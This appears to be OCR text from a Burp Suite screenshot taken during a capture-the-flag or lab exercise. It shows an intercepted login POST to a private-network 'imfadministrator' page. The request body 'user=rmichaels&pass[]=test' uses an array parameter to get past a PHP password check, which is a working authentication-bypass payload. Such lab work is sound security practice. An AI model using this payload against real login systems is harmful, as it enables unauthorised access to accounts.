 192.168.1.112/imfadminis
Not secure 192.168.1.112/imfadministrator/
Username: rmichaels
Password: ••••
Login
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop Request to htt
Time Type Direction Host Method URL
15:53:21 16 Oct 2024 HTTP → Request 192.168.1.112 POST http://192.168.1.112/imfadminis
Request
Pretty Raw Hex \n
1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.1.112
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.112
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.112/imfadministrator/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=vamiotoji1f0253kmscf173ag7
14 Connection: keep-alive
15
16 user=rmichaels&pass[]=test